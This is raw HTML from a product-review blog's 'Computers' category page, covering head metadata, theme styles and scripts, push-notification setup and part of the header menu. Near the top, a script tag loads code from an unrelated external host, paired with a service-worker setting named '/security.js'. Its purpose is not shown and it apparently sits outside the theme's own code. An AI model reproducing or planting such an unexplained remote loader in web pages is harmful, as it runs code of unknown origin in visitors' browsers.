

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.kara.com.ng/category/computers/
body_size: 18275
content:
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://blog.kara.com.ng/xmlrpc.php" />
	<script>var pm_pid = "27046-ca7e79d3"; var pm_sw = "/security.js"</script><script src="//wds.weqs.me/js/pub.min.js" async></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://blog.kara.com.ng/wp-content/uploads/2026/01/logo-300x113.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Online shopping and product review blog in Nigeria. The most informative online blog on a variety of products, how-tos, specifications and more | Kara Nigeria Online." />
	<link rel="canonical" href="https://blog.kara.com.ng/category/computers/" />
	<link rel="next" href="https://blog.kara.com.ng/category/computers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computers Archives - Kara Nigeria Online" />
	<meta property="og:description" content="Online shopping and product review blog in Nigeria. The most informative online blog on a variety of products, how-tos, specifications and more | Kara Nigeria Online." />
	<meta property="og:url" content="https://blog.kara.com.ng/category/computers/" />
	<meta property="og:site_name" content="Kara Nigeria Online" />
	<meta property="og:image" content="https://blog.kara.com.ng/wp-content/uploads/2020/02/logo-e1582984013414.png" />
	<meta property="og:image:width" content="120" />
	<meta property="og:image:height" content="50" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.kara.com.ng/category/computers/","url":"https://blog.kara.com.ng/category/computers/","name":"Computers Archives - Kara Nigeria Online","isPartOf":{"@id":"https://blog.kara.com.ng/#website"},"primaryImageOfPage":{"@id":"https://blog.kara.com.ng/category/computers/#primaryimage"},"image":{"@id":"https://blog.kara.com.ng/category/computers/#primaryimage"},"thumbnailUrl":"https://blog.kara.com.ng/wp-content/uploads/2024/03/Mist-fan.jpg","description":"Online shopping and product review blog in Nigeria. The most informative online blog on a variety of products, how-tos, specifications and more | Kara Nigeria Online.","breadcrumb":{"@id":"https://blog.kara.com.ng/category/computers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.kara.com.ng/category/computers/#primaryimage","url":"https://blog.kara.com.ng/wp-content/uploads/2024/03/Mist-fan.jpg","contentUrl":"https://blog.kara.com.ng/wp-content/uploads/2024/03/Mist-fan.jpg","width":1476,"height":1600,"caption":"Mist fan"},{"@type":"BreadcrumbList","@id":"https://blog.kara.com.ng/category/computers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.kara.com.ng/"},{"@type":"ListItem","position":2,"name":"Computers"}]},{"@type":"WebSite","@id":"https://blog.kara.com.ng/#website","url":"https://blog.kara.com.ng/","name":"Kara Nigeria Online","description":"Kara Blog is an online blog for phones, inverters, generators and technical tips on electrical and electronics products in Nigeria","publisher":{"@id":"https://blog.kara.com.ng/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.kara.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.kara.com.ng/#organization","name":"Blog kara Nigeria","url":"https://blog.kara.com.ng/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.kara.com.ng/#/schema/logo/image/","url":"https://blog.kara.com.ng/wp-content/uploads/2020/02/logo-e1582984013414.png","contentUrl":"https://blog.kara.com.ng/wp-content/uploads/2020/02/logo-e1582984013414.png","width":120,"height":50,"caption":"Blog kara Nigeria"},"image":{"@id":"https://blog.kara.com.ng/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/kara.com.ng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kara Nigeria Online &raquo; Feed" href="https://blog.kara.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kara Nigeria Online &raquo; Comments Feed" href="https://blog.kara.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kara Nigeria Online &raquo; Computers Category Feed" href="https://blog.kara.com.ng/category/computers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.kara.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://blog.kara.com.ng/wp-content/plugins/td-newsletter/style.css?ver=4.9.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.kara.com.ng/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.kara.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.kara.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.kara.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.kara.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.kara.com.ng/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.kara.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.kara.com.ng\/wp-admin\/","wpRestNonce":"04552d28e2","wpRestUrl":"https:\/\/blog.kara.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://blog.kara.com.ng");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '5f321013-cd99-4de3-821d-f84a88991edc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://blog.kara.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.0a17e090-f65a-43cf-871a-056959ed633a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.kara.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/blog.kara.com.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6117262671";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://blog.kara.com.ng/wp-content/uploads/2026/01/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://blog.kara.com.ng/wp-content/uploads/2026/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://blog.kara.com.ng/wp-content/uploads/2026/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.kara.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.kara.com.ng/category/computers/",
                    "name": "Computers"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://blog.kara.com.ng/wp-content/uploads/2019/11/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.kara.com.ng/wp-content/uploads/2019/11/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.kara.com.ng/wp-content/uploads/2019/11/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.kara.com.ng/wp-content/uploads/2019/11/cropped-icon-270x270.png" />
	<style id="tdw-css-placeholder"></style></head>

<body class="archive category category-computers category-1 wp-theme-Newsmag tagdiv-small-theme global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout">

<!-- Mobile Search -->
<div class="td-search-background"></div>
<div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
        <form method="get" class="td-search-form" action="https://blog.kara.com.ng/">
            <div class="td-search-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
            <div role="search" class="td-search-input">
                <span>Search</span>
                <label for="td-header-search-mob">
                    <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                </label>
            </div>
        </form>
        <div id="td-aj-search-mob"></div>
    </div>
</div>

<!-- Mobile Menu -->
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <div class="td-menu-socials-wrap">
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>
        <div class="td-mobile-content">
            <div class="menu-mainitems-container"><ul id="menu-mainitems" class="td-mobile-main-menu"><li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4166"><a href="https://blog.kara.com.ng/category/technologynews/">Technology News<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17"><a href="https://blog.kara.com.ng/category/computers/" aria-current="page">Computers<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://blog.kara.com.ng/category/smartphones/">Mobile Phones<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blog.kara.com.ng/category/home-appliances/">Home Appliances<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blog.kara.com.ng/category/power-systems/">Power Systems<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-4316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4316"><a href="https://blog.kara.com.ng/category/gadget-tips/">Gadget Tips<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://kara.com.ng">store<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>        </div>
    </div>
</div>

<div id="td-outer-wrap">
    <div class="td-outer-container">
        <div class="td-header-wrap td-header-container td-header-style-0">
            <div class="td-header-row td-header-header">
                <div class="td-header-sp-logo">
                                        <div class="td-logo-text-container">
                                                <a class="td-logo-wrap" href="https://blog.kara.com.ng/">
                            <span class="td-logo-text">Kara Nigeria Online</span>
                        </a>
                                                <span class="td-tagline-text">Kara Blog is an online blog for phones, inverters, generators and technical tips on electrical and electronics products in Nigeria</span>
                    </div>
                </div>
            </div>
            <div class="td-header-menu-wrap">
                <div class="td-header-row td-header-border td-header-main-menu">
                    <div id="td-header-menu" class="tagdiv-theme-menu" role="navigation">
                        <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
